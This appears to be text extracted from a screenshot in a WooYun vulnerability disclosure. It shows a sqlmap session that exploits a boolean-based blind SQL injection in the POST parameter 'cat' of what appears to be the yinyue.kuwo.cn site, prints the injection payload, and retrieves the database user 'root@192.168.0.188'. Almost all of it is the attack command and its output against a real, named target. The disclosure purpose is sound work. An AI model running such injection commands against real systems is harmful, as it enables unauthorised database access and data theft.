 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r  ../r.txt -p "c
at"  --no-cast  -D ResEdit --current-user
sqlmap
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:11:08
[10:11:08] [INFO] parsing HTTP request from '../r.txt'
[10:11:08] [INFO] resuming back-end DBMS 'mysql'
[10:11:09] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=15 AND 7652=7652&phase=39156&_=
---
[10:11:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:11:11] [INFO] fetching current user
[10:11:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:11:11] [INFO] retrieved: root@192.168.0.188
current user:    'root@192.168.0.188'
[10:11:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yinyue.kuwo.cn'
[*] shutting down at 10:11:41
www.wooyun.org